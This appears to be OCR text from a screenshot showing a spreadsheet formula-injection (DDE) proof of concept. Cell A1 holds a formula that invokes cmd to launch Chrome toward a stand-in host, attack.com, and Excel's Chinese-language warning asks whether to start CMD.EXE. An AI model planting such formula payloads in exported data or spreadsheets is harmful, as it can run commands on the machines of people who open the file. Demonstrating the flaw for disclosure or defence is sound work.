 主
A B C D E F G H I J K L M N
1 =1+cmd|'/C "C:\Users\ASUS\AppData\Local\Google\Chrome\Application\chrome.exe" https://attack.com '!A0
粉
Microsoft Excel
远程数据不可访问。
要访问该数据，Excel 需要启动另一个应用程序。您的计算机上的一些合法应用程序可恶意的用于传播病毒或破坏您的计算机。只有信任该工作簿的源时，才单击“是”以
启动应用程序“CMD.EXE”?
是(Y) 否(N)